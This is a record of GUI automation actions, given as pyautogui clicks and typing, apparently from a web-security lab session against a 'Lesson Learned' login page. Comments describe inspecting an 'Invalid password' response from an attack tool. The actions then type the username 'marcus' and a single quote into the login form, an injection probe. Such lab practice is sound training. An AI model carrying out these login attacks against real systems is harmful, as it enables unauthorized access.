
pyautogui.click(246, 146)

pyautogui.click(276, 137)

# Inspect marcus's 'Invalid password' response, then close the attack window and answer its prompt
pyautogui.click(246, 213)

pyautogui.click(260, 308)

pyautogui.scroll(-3)

pyautogui.doubleClick(268, 397)

pyautogui.moveTo(303, 232)

pyautogui.click(608, 65)

pyautogui.click(352, 333)

# Back in Firefox, enter username marcus and a password in the Lesson Learned login form
pyautogui.click(237, 39)

pyautogui.write('marcus')

pyautogui.click(568, 295)

pyautogui.click(568, 295)

pyautogui.moveTo(343, 142)

pyautogui.click(568, 272)

pyautogui.click(568, 249)
pyautogui.write("'")

pyautogui.moveTo(581, 250)
